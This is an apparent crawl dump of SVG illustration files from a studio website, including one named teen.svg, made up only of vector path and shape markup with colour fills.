<path d="M118.931 115.624C94.3473 125.518 64.5668 123.219 45.6792 103.032C36.3853 93.0389 32.1881 80.2473 31.5884 66.7561C31.2886 59.261 31.8882 52.2656 34.4865 45.1703C40.0829 30.0802 52.4748 19.0874 65.2664 10.0933C66.9653 8.994 65.4662 6.49563 63.8673 7.59491C52.075 15.9894 40.4826 25.783 33.9869 39.0743C30.5891 46.2696 28.5904 53.9645 28.6903 61.9593C28.7903 76.05 31.4885 89.7411 40.2827 101.134C47.8778 111.027 58.7706 118.222 70.6628 121.72C86.7523 126.517 104.341 124.718 119.731 118.522C121.43 117.823 120.73 114.925 118.931 115.624Z" fill="#F4A512"/>
<path d="M121.43 111.327C103.141 75.9501 84.5537 40.6733 65.5661 5.59625C65.2663 4.99665 64.9665 4.39704 64.5668 4.09724C64.167 3.6975 63.8672 3.79743 63.6674 3.89737C62.3682 4.59691 61.0691 5.19652 59.67 5.89606C59.4701 5.99599 59.2703 6.09593 59.2703 6.49566C59.2703 7.19521 59.8699 8.19455 60.2696 9.09396C79.9567 45.67 95.3466 74.651 119.93 122.32C120.93 121.22 122.529 121.22 123.428 120.121L125.227 119.222L121.43 111.327Z" fill="#FFA600"/>
<path d="M119.531 16.4891C119.031 17.9881 119.931 19.687 119.931 21.2859C119.931 24.3839 116.233 26.3826 113.135 26.1827C110.037 25.9829 107.139 24.3839 104.141 23.6844C101.143 22.9848 97.2454 23.3846 95.7464 26.0828C94.4472 28.4812 95.2467 31.4793 94.4472 34.0775C93.5478 36.8757 90.9495 38.6745 89.2506 40.973C86.2526 45.0703 86.1527 50.9665 88.9508 55.1637C91.8489 59.361 97.4452 61.3597 102.342 59.9606C103.641 59.5608 104.94 58.9612 106.239 58.7614C107.639 58.5615 109.138 58.9612 109.837 60.0605C110.737 61.3597 110.137 63.1585 109.837 64.6575C109.038 68.7548 109.937 73.052 112.335 76.4498C113.835 78.6483 116.033 80.4471 116.633 83.0454C116.932 84.3446 116.833 85.7437 116.932 87.0428C117.132 88.8416 117.932 90.6405 119.331 91.7397C120.73 92.839 122.929 93.0389 124.328 92.0395C125.127 91.4399 125.627 90.5405 126.126 89.7411C129.324 84.2447 132.622 78.6483 133.721 72.4524C134.221 69.8541 134.321 66.956 135.82 64.8574C137.319 62.6588 140.017 61.6595 142.016 59.8606C144.614 57.4622 146.413 53.6647 149.311 52.0658C148.212 44.5707 145.314 37.0756 140.317 30.0802C135.42 23.2846 129.224 17.8882 122.329 13.9907H122.229C121.13 14.4904 119.931 15.2899 119.531 16.4891Z" fill="#61E5BC"/>
<path d="M142.016 59.7608C140.017 61.5596 137.419 62.559 135.82 64.7575C134.221 66.9561 134.121 69.7543 133.721 72.3526C132.622 78.5485 129.324 84.1448 126.126 89.6412C125.627 90.5406 125.127 91.3401 124.328 91.9397C122.829 92.9391 120.73 92.7392 119.331 91.6399C117.932 90.5406 117.132 88.7418 116.932 86.943C116.832 85.6439 116.932 84.2448 116.633 82.9456C116.033 80.3473 113.934 78.4486 112.335 76.3499C109.937 72.9522 109.038 68.5551 109.837 64.5577C110.137 62.9587 110.637 61.2598 109.837 59.9607C109.138 58.8614 107.539 58.4617 106.239 58.6615C104.84 58.8614 103.641 59.461 102.342 59.8608C97.4452 61.2598 91.8489 59.2611 88.9508 55.0639C86.0527 50.8666 86.1526 44.8706 89.2506 40.8732C90.9495 38.5747 93.6477 36.7759 94.4472 33.9777C95.2466 31.3794 94.3472 28.3814 95.7463 25.983C97.3453 23.2847 101.143 22.7851 104.141 23.5845C107.139 24.2841 110.037 25.883 113.135 26.0829C116.233 26.2828 119.93 24.384 119.93 21.1861C119.93 19.5872 119.031 17.9882 119.531 16.3893C119.93 15.19 121.13 14.4905 122.229 13.8909H122.329C112.835 8.49443 102.142 5.99607 91.649 6.49574C90.7496 8.6943 89.6503 10.8929 89.8502 13.1914C89.9501 14.1907 90.2499 15.29 89.7503 16.0895C89.5504 16.5891 89.1506 16.8889 88.651 17.1887C86.5523 18.3879 83.5543 17.1887 82.7548 14.9902C82.455 14.2906 82.455 13.3912 82.0553 12.7916C81.5556 11.9921 80.6562 11.5924 79.6569 11.5924C77.3584 11.5924 75.8594 14.0908 76.9586 16.1894C77.2584 16.6891 77.4583 17.1887 77.6582 17.6884C78.3577 19.2874 78.5576 21.386 77.2584 22.5852C76.7588 23.0849 76.0592 23.2847 75.3597 23.4846C72.8613 24.2841 71.3623 26.8824 71.9619 29.4807C72.3617 31.2795 73.1611 32.9784 72.7614 34.7772C72.0619 38.3748 67.6647 39.5741 64.9665 42.0724C62.668 44.171 61.3689 47.3689 58.5707 48.768C55.8725 50.0672 51.8751 49.7674 50.8757 52.6655C50.476 53.7648 50.7758 55.0639 51.5753 56.0632C53.3741 58.3617 56.2722 58.8614 58.5707 60.3604C59.4701 60.96 60.2696 61.7595 61.3689 62.0593C63.8672 62.8588 66.3656 60.96 68.3643 59.2611C70.363 57.5623 73.361 56.0632 75.4596 57.5623C76.459 58.2618 76.9586 59.461 77.858 60.2605C80.1565 62.2592 83.7542 61.2598 86.5523 62.559C89.3505 63.9581 90.4498 67.5557 89.8502 70.5537C89.2506 73.5518 87.4518 76.25 85.6529 78.7484C84.2539 80.7471 82.8548 82.7458 81.3558 84.7444C80.7561 85.6439 80.0566 86.5433 79.8567 87.5426C79.457 89.3414 80.2565 91.2402 79.9567 93.039C79.6569 94.638 78.5576 95.9371 78.0579 97.4361C76.9586 101.034 79.457 105.131 77.7581 108.529C73.5609 104.032 69.0638 98.9351 68.8639 92.7392C68.764 90.9404 69.1638 89.0416 68.764 87.2428C68.1644 84.2448 65.766 81.8463 63.9672 79.4479C62.0684 76.9496 60.6693 73.5518 62.2683 70.8536C62.5681 70.3539 62.9678 69.9541 63.0677 69.3545C63.5674 67.6556 61.6687 66.2566 59.9698 65.8568C58.2709 65.4571 56.3721 65.657 54.9731 64.5577C54.2735 63.9581 53.7738 63.1586 53.1742 62.559C50.6759 59.6609 45.979 58.9613 44.4799 55.4636C42.6811 51.3663 46.6785 46.4695 45.0795 42.2723C44.8797 41.8725 44.6798 41.4728 44.4799 41.0731C43.7804 42.672 43.2807 44.271 42.6811 45.9699C40.1828 54.1645 39.2833 62.8588 40.2827 71.3532C40.7824 77.849 42.3813 84.3447 45.1795 90.1409C51.8751 103.932 64.8666 111.527 78.7575 114.725C94.0474 118.222 110.437 117.723 123.728 108.029C141.416 94.9378 152.409 73.152 149.311 51.9659C146.513 53.5649 144.714 57.3624 142.016 59.7608Z" fill="#16265C"/>
<path d="M44.5797 55.2637C46.0787 58.7614 50.7757 59.5609 53.274 62.359C53.8736 63.0586 54.3733 63.858 55.0729 64.3577C56.4719 65.3571 58.3707 65.2571 60.0696 65.6569C61.7685 66.0566 63.5673 67.4557 63.1675 69.1546C62.9677 69.6542 62.6679 70.1539 62.3681 70.6536C60.7691 73.3518 62.1682 76.7496 64.0669 79.2479C65.9657 81.7463 68.3641 84.0448 68.8638 87.0428C69.1636 88.8417 68.8638 90.6405 68.9637 92.5392C69.1636 98.7352 73.6607 103.832 77.8579 108.329C79.5568 105.031 77.0584 100.834 78.1577 97.2362C78.6574 95.7371 79.7567 94.438 80.0565 92.839C80.3563 91.0402 79.5568 89.1415 79.9565 87.3426C80.1564 86.3433 80.8559 85.4439 81.4555 84.5445C82.8546 82.5458 84.2537 80.5471 85.7527 78.5484C87.5516 76.05 89.4503 73.3518 89.95 70.3538C90.5496 67.3557 89.4503 63.7581 86.6521 62.359C83.9539 61.0599 80.2563 62.0592 77.9578 60.0605C77.0584 59.261 76.5588 58.0618 75.5594 57.3623C73.3609 55.8633 70.4628 57.3623 68.4641 59.0612C66.4654 60.7601 63.967 62.6588 61.4687 61.8593C60.4693 61.5595 59.5699 60.7601 58.6705 60.1605C56.372 58.6614 53.4739 58.1618 51.6751 55.8633C50.9755 54.8639 50.6757 53.6647 50.9755 52.4655C51.9749 49.5674 55.9723 49.8672 58.6705 48.5681C61.4687 47.169 62.7678 43.9711 65.0663 41.8725C67.7645 39.474 72.1616 38.1749 72.8612 34.5772C73.161 32.7784 72.4614 30.9796 72.0617 29.2807C71.4621 26.7823 72.9611 24.0841 75.4595 23.2846C76.159 23.0848 76.8586 22.785 77.3582 22.3852C78.6574 21.186 78.4575 19.0874 77.758 17.4884C77.5581 16.9888 77.2583 16.4891 77.0584 15.9894C75.9592 13.8908 77.4582 11.3924 79.7567 11.3924C80.756 11.3924 81.5555 11.6922 82.1551 12.5916C82.5548 13.2912 82.6548 14.0907 82.8546 14.7902C83.6541 16.9888 86.6521 18.188 88.7508 16.9888C89.1505 16.7889 89.6502 16.3892 89.85 15.8895C90.2498 14.9901 89.95 13.9907 89.95 12.9914C89.7501 10.6929 90.8494 8.49433 91.7488 6.29578C83.2544 6.69551 74.8599 9.09394 67.5647 13.6909C57.4713 19.9868 49.3766 29.3806 44.6797 40.6732C44.8795 41.073 45.1793 41.4727 45.2793 41.8725C46.7783 46.2696 42.8808 51.1664 44.5797 55.2637Z" fill="#61E5BC"/>
<path d="M111.636 131.714C111.936 134.911 112.136 137.51 111.236 139.508C110.337 141.507 108.138 141.607 102.042 142.107H72.8615C66.7655 141.607 64.567 141.507 63.6676 139.508C62.7681 137.51 62.8681 133.812 63.2678 131.714" fill="#61E5BC"/>
<path d="M111.636 131.713C111.436 130.814 110.237 130.114 109.038 129.515C104.641 127.616 96.7461 127.216 88.9512 127.216H86.0531C78.2582 127.116 70.2635 127.516 65.9663 129.515C64.7671 130.014 63.5679 130.714 63.368 131.713C63.1681 132.613 63.9676 133.512 65.1668 134.012C66.366 134.512 67.7651 134.811 69.1642 135.011C75.1603 135.811 81.3562 135.811 87.5521 135.811C93.7481 135.911 99.944 135.911 105.94 135.011C107.339 134.811 108.738 134.512 109.937 134.012C110.937 133.412 111.836 132.613 111.636 131.713Z" fill="#16265C"/>
<path d="M83.1548 123.619C83.1548 125.917 83.1548 128.316 83.1548 130.614C83.1548 131.014 83.1548 131.414 83.4546 131.713C83.7544 132.013 84.2541 132.113 84.6538 132.113C86.4526 132.113 88.3514 132.113 90.1502 132.113C90.45 132.113 90.7498 132.113 91.0496 132.013C91.6492 131.713 91.6492 130.914 91.6492 130.314C91.6492 128.415 91.6492 124.518 91.6492 122.619" fill="#F4A512"/>
<path d="M150.91 92.9389C150.21 92.5391 149.311 92.5391 149.011 93.1387C146.113 98.6351 142.316 104.831 136.02 108.629C135.42 109.028 135.32 109.728 135.52 110.128C135.72 110.427 136.02 110.327 136.32 110.228C142.915 106.33 148.012 100.834 151.51 94.1381C151.809 93.4385 151.11 93.0388 150.91 92.9389Z" fill="#16265C"/>
<path d="M152.609 98.5353C152.409 98.5353 152.109 98.6352 151.909 99.0349C150.61 102.233 148.112 106.53 143.915 109.028C143.415 109.328 143.315 109.828 143.415 110.128C143.615 110.427 143.915 110.427 144.314 110.228C148.512 107.729 151.61 104.232 153.508 99.7345C153.608 99.4347 153.608 99.1349 153.408 98.935C153.308 98.6352 152.909 98.4353 152.609 98.5353Z" fill="#16265C"/>
<path d="M43.9802 13.0913C44.3799 12.8914 44.5798 12.4917 44.5798 12.0919C44.5798 11.7921 44.4798 11.5922 44.28 11.4923C44.18 11.4923 44.18 11.4923 44.0801 11.4923C43.9802 11.4923 43.7803 11.5922 43.6804 11.5922C37.1846 15.5896 32.088 21.086 28.6902 27.8816C28.5903 28.0814 28.5903 28.2813 28.6902 28.4812C28.99 28.8809 29.6895 29.1807 30.2891 29.1807C30.5889 29.1807 30.9887 29.0808 31.0886 28.681C34.0866 23.1846 37.7842 16.9887 43.9802 13.0913Z" fill="#16265C"/>
<path d="M36.0855 12.7915C36.5851 12.4917 36.6851 11.992 36.5851 11.6922C36.4852 11.5922 36.3853 11.4923 36.1854 11.4923C36.0855 11.4923 35.8856 11.5922 35.6857 11.6922C31.4885 14.1905 28.3905 17.7882 26.5917 22.2852C26.3918 22.8848 26.6916 23.1846 27.0914 23.3845C27.4911 23.5844 28.0907 23.4844 28.2906 22.8848C29.5897 19.587 31.9882 15.2898 36.0855 12.7915Z" fill="#16265C"/>
<path d="M175.494 86.943C172.596 80.0475 165.5 75.7504 158.205 77.3493C156.806 77.6491 157.406 79.7477 158.805 79.4479C165.201 78.1488 171.796 81.7464 174.295 87.7425C174.894 89.0417 176.094 88.2422 175.494 86.943Z" fill="#16265C"/>
<path d="M152.709 77.2495L154.108 78.049C154.208 78.049 154.308 78.049 154.408 78.049L155.807 77.3494C156.007 77.2495 156.307 77.4493 156.207 77.6492L155.907 79.2482C155.907 79.3481 155.907 79.448 156.007 79.548L157.106 80.6472C157.306 80.8471 157.206 81.1469 156.906 81.1469L155.307 81.3468C155.207 81.3468 155.107 81.4467 155.107 81.5467L154.408 82.9457C154.308 83.1456 154.008 83.1456 153.908 82.9457L153.209 81.5467C153.209 81.4467 153.109 81.3468 153.009 81.3468L151.41 81.047C151.11 81.047 151.11 80.6472 151.21 80.5473L152.309 79.448C152.409 79.3481 152.409 79.2482 152.409 79.1482L152.209 77.5493C152.209 77.3494 152.509 77.1495 152.709 77.2495Z" fill="#FFA600"/>
<path d="M23.9932 90.8404C21.3949 83.845 14.4994 79.248 7.10423 80.5471C5.70515 80.747 6.20482 82.9456 7.6039 82.7457C13.9997 81.6464 20.4954 85.5438 22.7939 91.6399C23.2936 92.8391 24.4928 92.1395 23.9932 90.8404Z" fill="#16265C"/>
<path d="M1.60796 80.1474L2.90711 80.9469C3.00705 81.0468 3.10698 81.0468 3.20691 80.9469L4.606 80.2474C4.80587 80.1474 5.10567 80.3473 5.00573 80.5472L4.606 82.0462C4.606 82.1461 4.606 82.2461 4.70593 82.346L5.90515 83.6451C6.10501 83.845 6.00508 84.1448 5.70528 84.1448L4.10632 84.2448C4.00639 84.2448 3.90646 84.3447 3.90646 84.4446L3.10698 85.8437C3.00705 86.0436 2.70724 86.0436 2.60731 85.8437L1.90777 84.3447C1.90777 84.2447 1.80783 84.1448 1.7079 84.1448L0.20888 83.845C0.0090111 83.7451 -0.0909234 83.4453 0.108946 83.3453L1.30816 82.346C1.40809 82.2461 1.40809 82.1461 1.40809 82.0462L1.20822 80.4472C1.10829 80.2474 1.40809 80.0475 1.60796 80.1474Z" fill="#F4A512"/>
<path d="M8.30346 57.4624C6.20484 50.2671 9.003 42.4722 15.5987 39.0744C16.8978 38.3749 17.7972 40.4735 16.4981 41.0731C10.7019 44.0711 7.90372 51.0666 9.70254 57.2625C10.1023 58.6616 8.7032 58.8614 8.30346 57.4624Z" fill="#FFA600"/>
<path d="M19.7959 35.4767L19.1963 36.9758C19.1963 37.0757 19.0964 37.1756 18.9965 37.1756L17.4975 37.4754C17.2976 37.5754 17.1977 37.8752 17.3975 37.9751L18.5967 38.9744C18.6967 39.0744 18.6967 39.1743 18.6967 39.2742L18.4968 40.8732C18.4968 41.173 18.7966 41.2729 18.9965 41.173L20.2956 40.3735C20.3956 40.2736 20.4955 40.2736 20.5954 40.3735L21.9945 40.9731C22.1944 41.0731 22.4942 40.8732 22.3942 40.5734L21.9945 39.0744C21.9945 38.9744 21.9945 38.8745 22.0944 38.7746L23.0938 37.5754C23.2937 37.3755 23.0938 37.0757 22.8939 37.0757L21.3949 36.9758C21.295 36.9758 21.195 36.8758 21.195 36.7759L20.3956 35.3768C20.2956 35.2769 19.8959 35.2769 19.7959 35.4767Z" fill="#16265C"/>
<path d="M156.906 60.1612C158.605 52.866 164.801 47.4696 172.196 47.6694C173.595 47.6694 173.395 49.868 171.996 49.868C165.501 49.6681 159.604 54.465 158.205 60.7609C157.905 62.06 156.606 61.5603 156.906 60.1612Z" fill="#FFA600"/>
<path d="M177.693 46.5694L176.493 47.5687C176.393 47.6687 176.293 47.6687 176.194 47.6687L174.695 47.169C174.495 47.0691 174.195 47.3689 174.295 47.5687L174.894 49.0677C174.894 49.1677 174.894 49.2676 174.894 49.3675L173.995 50.6667C173.895 50.8666 173.995 51.1664 174.295 51.1664L175.894 51.0664C175.994 51.0664 176.094 51.0664 176.194 51.1664L177.193 52.4655C177.393 52.6654 177.693 52.5654 177.693 52.3656L178.092 50.8666C178.092 50.7666 178.192 50.6667 178.292 50.6667L179.791 50.167C179.991 50.0671 180.091 49.7673 179.891 49.6673L178.592 48.7679C178.492 48.668 178.492 48.668 178.492 48.5681V46.9691C178.192 46.5694 177.892 46.3695 177.693 46.5694Z" fill="#16265C"/>
<path d="M133.521 125.418C131.723 125.418 131.723 128.216 133.521 128.216C135.32 128.216 135.32 125.418 133.521 125.418Z" fill="#16265C"/>
<path d="M173.495 66.2566C171.996 66.2566 171.996 68.5551 173.495 68.5551C174.994 68.5551 174.994 66.2566 173.495 66.2566Z" fill="#16265C"/>
<path d="M7.20434 68.5552C5.40552 68.5552 5.40552 71.3533 7.20434 71.3533C9.00316 71.3533 9.00316 68.5552 7.20434 68.5552Z" fill="#16265C"/>
<path d="M45.779 126.317C44.5798 126.317 44.5798 128.116 45.779 128.116C46.8783 128.116 46.9783 126.317 45.779 126.317Z" fill="#16265C"/>
<path d="M149.811 1.69885C148.612 1.69885 148.612 3.49767 149.811 3.49767C151.01 3.49767 151.01 1.69885 149.811 1.69885Z" fill="#16265C"/>
<path d="M29.2903 0C28.2903 0 28.2903 1.5 29.2903 1.5C30.2903 1.5 30.2903 0 29.2903 0Z" fill="#16265C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg
body_size: 3824
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M30.7447 23.2266C-2.67451 23.2266 1.72513 64.5028 29.6297 64.5028C56.6001 64.5328 59.2218 23.917 30.7447 23.2266Z" fill="#61E5BC"/>
<path d="M24.4769 40.6677C24.507 41.5382 25.2001 42.2887 26.1042 42.2887C26.9479 42.2887 27.7615 41.5382 27.7314 40.6677C27.7013 39.7971 27.0082 39.0466 26.1042 39.0466C25.2604 39.0466 24.4468 39.7971 24.4769 40.6677Z" fill="#16265C"/>
<path d="M38.248 41.8085C38.2179 40.938 37.5248 40.1875 36.6208 40.1875C35.777 40.1875 34.9634 40.938 34.9935 41.8085C35.0236 42.6791 35.7167 43.4296 36.6208 43.4296C37.4645 43.4296 38.2782 42.6791 38.248 41.8085Z" fill="#16265C"/>
<path d="M23.0905 33.373C24.0849 33.4331 25.0794 33.7933 25.9834 34.3637C26.9176 34.934 27.7312 35.7145 28.5147 36.5851C28.8161 36.9153 29.3585 36.8853 29.6598 36.5851C29.9913 36.2549 29.9612 35.7746 29.6598 35.4443C27.912 33.4931 25.7423 31.9321 23.0905 31.752C22.6385 31.722 22.2769 32.1423 22.2769 32.5625C22.2769 33.0428 22.6385 33.343 23.0905 33.373Z" fill="#16265C"/>
<path d="M41.3221 31.6921C40.9907 31.4819 40.388 31.572 40.2072 31.9923C40.0866 32.2624 39.9661 32.5026 39.8154 32.7427C39.7551 32.8628 39.6647 32.9829 39.6045 33.073C39.5442 33.133 39.5141 33.193 39.4538 33.2831C39.4237 33.3131 39.4237 33.3131 39.4237 33.3131C39.4237 33.3131 39.4237 33.3131 39.3935 33.3431C39.0319 33.7934 38.5498 34.2437 38.158 34.5439C37.0732 35.3244 35.8377 35.7146 34.5117 35.7146C33.457 35.7146 33.457 37.3357 34.5117 37.3357C37.4649 37.3056 40.4181 35.5946 41.5933 32.8328C41.7742 32.3825 41.7139 31.9322 41.3221 31.6921Z" fill="#16265C"/>
<path d="M37.6757 48.953C35.8978 47.422 33.5774 46.7316 31.2872 46.5515C28.7258 46.1312 26.0438 45.6809 23.4824 46.2513C22.1263 46.5515 20.8607 47.302 20.4087 48.6528C19.8964 50.2138 20.5593 52.4052 22.2167 52.9455C22.94 53.1857 23.7536 53.0656 24.507 52.9455C25.3507 52.7954 26.1945 52.5853 26.978 52.5253C28.9066 52.3752 30.6243 53.1256 31.9502 54.2964C32.9748 55.197 33.9692 56.5178 35.4458 56.5478C37.1032 56.5778 38.7606 55.0769 39.2729 53.5759C39.8756 51.8949 38.9715 50.0937 37.6757 48.953Z" fill="#16265C"/>
<path d="M165.145 70.8027C168.459 90.7353 175.541 137.715 154.628 145.43C139.41 151.044 124.825 142.788 111.505 137.415C100.597 133.032 86.7045 129.73 84.113 116.612C79.9243 95.3583 81.5515 54.6224 107.045 47.8982C129.706 41.9544 160.444 42.4647 165.145 70.8027Z" fill="#61E5BC"/>
<path d="M98.1859 153.715C99.9035 144.89 119.22 74.7952 86.9457 80.1386C65.7912 83.6509 74.3193 137.625 74.3193 151.644" fill="#16265C"/>
<path d="M98.1859 153.715C99.9035 144.89 119.22 74.7952 86.9457 80.1386C65.7912 83.6509 74.3193 137.625 74.3193 151.644" fill="#16265C"/>
<path opacity="0.91" d="M97.0108 156.327C98.5778 139.186 94.9315 105.084 102.736 89.4744C105.177 84.8815 109.999 81.5794 114.82 81.3993C109.788 81.2492 104.665 84.6714 102.103 89.4744C94.2685 105.054 97.9449 139.186 96.3779 156.327L119.31 158.578C119.31 158.548 119.31 158.548 119.31 158.518L97.0108 156.327Z" fill="white"/>
<path d="M120.184 82.7205C143.84 87.4034 179.459 128.44 160.624 154.946C152.337 166.594 126.723 166.894 119.943 153.896" fill="#16265C"/>
<path d="M97.0107 156.327C98.5777 139.186 94.9315 105.085 102.736 89.4747C106.895 81.6697 117.864 77.5271 124.132 86.3527C136.125 100.912 123.077 142.458 119.973 158.579" fill="#16265C"/>
<path d="M126.331 95.8086C130.369 116.582 128.019 137.925 119.943 157.708" stroke="white" stroke-miterlimit="10"/>
<path d="M88.6634 52.6111C87.669 17.0385 143.99 17.789 140.826 55.7331Z" fill="#16265C"/>
<path d="M133.202 58.5248C144.262 50.5097 162.674 50.5398 166.019 64.3485C170.268 81.3693 148.962 85.2118 137.27 80.0485" fill="#61E5BC"/>
<path d="M153.995 53.4816C147.275 52.2208 139.169 54.202 133.202 58.5248L137.24 80.0484C145.557 83.7108 158.726 82.8402 164.12 75.9058" fill="#61E5BC"/>
<path d="M153.995 53.4816C147.275 52.2208 139.169 54.202 133.202 58.5248L137.24 80.0484C145.557 83.7108 158.726 82.8402 164.12 75.9058" stroke="#16265C" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M129.405 54.052C129.104 46.247 139.44 49.6692 138.476 57.0539Z" fill="#F9C8B9"/>
<path d="M130.159 54.052C130.129 53.3616 130.159 52.8813 130.34 52.2509C130.37 52.1308 130.4 52.0107 130.46 51.8907C130.46 51.8606 130.55 51.6805 130.49 51.8306C130.52 51.7706 130.55 51.7105 130.581 51.6505C130.641 51.5304 130.701 51.4404 130.761 51.3503C130.792 51.2903 130.822 51.2602 130.852 51.2002C130.942 51.0801 130.761 51.2903 130.882 51.1402C130.942 51.0801 131.002 50.9901 131.093 50.93C131.123 50.9 131.394 50.6899 131.213 50.81C131.394 50.6899 131.575 50.5698 131.786 50.4798C131.605 50.5698 131.816 50.4798 131.906 50.4497C131.997 50.4197 132.117 50.3897 132.208 50.3597C132.268 50.3597 132.298 50.3297 132.359 50.3297C132.539 50.2996 132.178 50.3297 132.359 50.3297C132.479 50.3297 132.6 50.2996 132.72 50.2996C132.811 50.2996 132.901 50.2996 132.991 50.2996C133.052 50.2996 133.383 50.3597 133.172 50.2996C133.413 50.3297 133.654 50.3897 133.895 50.4798C133.986 50.5098 134.076 50.5398 134.167 50.5698C134.227 50.5998 134.287 50.5998 134.347 50.6299C134.167 50.5698 134.378 50.6299 134.378 50.6599C134.619 50.7799 134.86 50.9 135.101 51.0501C135.191 51.1102 135.282 51.1702 135.372 51.2302C135.432 51.2603 135.462 51.2903 135.523 51.3503C135.402 51.2602 135.553 51.3803 135.583 51.3803C135.794 51.5604 136.005 51.7706 136.216 51.9507C136.306 52.0407 136.366 52.1008 136.427 52.1908C136.457 52.2509 136.517 52.2809 136.547 52.3409C136.457 52.2209 136.577 52.401 136.607 52.401C136.788 52.6411 136.939 52.9113 137.09 53.1515C137.27 53.4817 137.331 53.6017 137.421 53.8719C137.542 54.2021 137.632 54.5323 137.692 54.8625C137.753 55.1627 137.783 55.3729 137.783 55.7631C137.783 56.1534 137.783 56.5436 137.722 56.9339C137.662 57.3241 138.114 57.6843 138.476 57.6843C138.928 57.6843 139.169 57.3241 139.229 56.9339C139.561 54.1721 138.385 51.4404 136.095 49.8494C134.317 48.6186 131.635 48.1383 129.948 49.8193C128.863 50.87 128.592 52.491 128.622 53.9319C128.682 55.0126 130.189 55.0126 130.159 54.052Z" fill="#16265C"/>
<path d="M72.5111 79.6283C84.4143 88.544 111.867 85.1818 125.759 86.5627C125.759 86.5627 126.211 91.8461 131.123 98.6304C135.492 104.664 144.502 107.156 146.913 105.925C151.433 104.934 153.543 95.8386 143.508 85.6922C145.376 86.8329 148.058 88.8442 149.354 87.7635C153.543 80.649 113.645 67.0503 104.002 65.2492C95.3531 63.5981 86.7648 61.827 77.5737 62.7276C68.6539 63.6281 65.9418 74.7052 72.5111 79.6283Z" fill="#F9C8B9" stroke="#16265C" stroke-miterlimit="10"/>
<path d="M136.366 96.769C137.27 97.3094 138.114 97.9398 138.867 98.6302C139.651 99.3207 140.374 100.071 141.067 100.882C141.73 101.692 142.363 102.533 142.905 103.433C143.448 104.334 143.9 105.294 144.201 106.285C143.629 105.415 143.026 104.574 142.423 103.763C141.79 102.953 141.158 102.142 140.495 101.362C139.832 100.581 139.169 99.801 138.476 99.0505L136.366 96.769Z" fill="#DD8468"/>
<path d="M139.832 94.6677C140.796 95.2381 141.67 95.9886 142.454 96.7991C143.237 97.6096 143.93 98.5102 144.563 99.4708C145.166 100.431 145.708 101.422 146.1 102.503C146.522 103.553 146.823 104.664 146.944 105.775C146.522 104.724 146.07 103.733 145.558 102.743C145.045 101.752 144.503 100.822 143.9 99.891C143.297 98.9604 142.665 98.0599 141.972 97.2193C141.339 96.3188 140.616 95.5083 139.832 94.6677Z" fill="#DD8468"/>
<path d="M142.604 91.906C143.659 92.4764 144.533 93.2869 145.346 94.1574C146.13 95.028 146.823 96.0186 147.426 97.0393C148.028 98.0599 148.54 99.1406 148.932 100.251C149.324 101.362 149.625 102.503 149.746 103.673C149.324 102.563 148.872 101.512 148.39 100.461C147.878 99.4108 147.365 98.3901 146.793 97.3995C146.22 96.4089 145.587 95.4483 144.924 94.5177C144.201 93.6171 143.478 92.7165 142.604 91.906Z" fill="#DD8468"/>
<path d="M141.85 57.2641C148.118 60.8965 150.71 70.2624 144.472 74.9153C138.204 79.5983 125.698 74.9153 118.918 73.3544C103.278 69.2117 90.4108 64.889 74.771 63.328C81.039 45.1665 131.092 49.099 141.85 57.2641Z" fill="#F9C8B9" stroke="#16265C" stroke-miterlimit="10"/>
<path d="M137.933 64.4387C138.475 65.0091 138.807 65.7896 138.927 66.5701C139.048 67.3806 138.927 68.2511 138.536 69.0316C138.144 69.8121 137.481 70.4425 136.698 70.7728C135.914 71.103 135.07 71.163 134.317 70.9229C135.01 70.5326 135.613 70.1724 136.095 69.7521C136.577 69.3318 136.939 68.8515 137.21 68.3412C137.481 67.8009 137.662 67.2005 137.782 66.5701C137.873 65.9397 137.903 65.2492 137.933 64.4387Z" fill="#DD8468"/>
<path d="M92.912 39.2227C88.5425 44.9263 86.7043 56.9939 90.7423 63.0278C91.7367 60.0259 94.1174 57.3241 96.7993 55.3129C96.7993 56.9939 97.4623 59.0052 97.1308 60.6863C102.856 57.6844 107.889 53.3016 111.264 48.2884" fill="#16265C"/>
<g opacity="0.2">
<path opacity="0.2" d="M92.4299 47.0275C92.3093 47.6279 92.1888 48.2583 92.1285 48.8587C92.0381 49.4591 92.008 50.0895 91.9778 50.7199C91.9477 51.3203 91.9778 51.9507 92.0381 52.551C92.0984 53.1514 92.2189 53.7518 92.4299 54.2921L91.8573 54.142C92.6107 53.4216 93.3339 52.6711 94.0873 51.9507C94.8105 51.2002 95.5337 50.4197 96.2268 49.6692C96.9199 48.8887 97.6431 48.1082 98.3362 47.3277L100.416 44.9862C100.626 44.7461 101.018 44.7161 101.259 44.9262C101.38 45.0163 101.44 45.1363 101.44 45.2864C101.621 46.4872 101.711 47.688 101.711 48.8887C101.711 50.0895 101.621 51.2902 101.44 52.491L100.596 51.8906C101.862 51.2602 103.007 50.4197 104.032 49.4291C105.056 48.4384 106.021 47.3577 106.834 46.157C107.678 44.9862 108.431 43.7254 109.064 42.4346C109.697 41.1138 110.239 39.7629 110.601 38.322C110.42 39.793 110.028 41.2339 109.516 42.6147C109.004 43.9956 108.311 45.3465 107.527 46.6073C106.714 47.8681 105.81 49.0688 104.755 50.1495C103.7 51.2302 102.495 52.1908 101.109 52.9113C100.837 53.0614 100.476 52.9413 100.325 52.6711C100.265 52.551 100.265 52.431 100.265 52.3409C100.416 51.2002 100.506 50.0595 100.506 48.8887C100.506 47.748 100.416 46.5773 100.265 45.4665L101.289 45.7667C100.596 46.5472 99.8731 47.3277 99.18 48.1082C98.4568 48.8887 97.7335 49.6392 97.0103 50.3897C96.2871 51.1401 95.5036 51.8906 94.7502 52.6111C93.9667 53.3315 93.1832 54.052 92.3696 54.7124L92.3395 54.7424C92.1888 54.8625 91.9778 54.8325 91.8573 54.6824C91.8272 54.6524 91.797 54.5923 91.797 54.5623C91.4354 53.2715 91.4656 51.9807 91.6162 50.7199C91.6765 50.0895 91.797 49.4591 91.9477 48.8587C92.0381 48.2283 92.2189 47.6279 92.4299 47.0275Z" fill="white"/>
</g>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
